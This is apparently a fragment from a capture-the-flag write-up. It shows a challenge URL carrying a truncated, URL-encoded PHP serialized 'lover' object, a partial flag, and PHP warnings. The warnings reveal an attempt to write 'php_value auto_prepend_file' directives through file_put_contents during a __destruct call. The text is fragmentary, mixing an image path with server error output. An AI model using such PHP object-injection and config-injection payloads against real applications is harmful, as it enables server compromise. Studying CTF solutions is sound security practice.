 80-004a1fd2-6b28-4faf-a3ef-034d5d9e23c5.challenge.ctfplus.cn/?data=O%3A5%3A"lover"%3A2%3A{s%3A5%3
SYC{2432435e success
Warning: file_put_contents(): unable to locate filter "?>php_value auto_prepend_file " in /var/www/html/index.php on line 8
Warning: file_put_contents(): Unable to create filter (?>php_value auto_prepend_file ) in /var/www/html/index.php on line 8
Warning: file_put_contents(): unable to locate filter "flag #" in /var/www/html/index.php on line 8
Warning: file_put_contents(): Unable to create filter (flag #) in /var/www/html/index.php on line 8
Just do itsuccess
Fatal error: Uncaught Error: Function name must be a string in /var/www/html/index.php:33 Stack trace: #0 /var/www/html/index.php
lover->__destruct() #2 {main} thrown in /var/www/html/index.php on line 33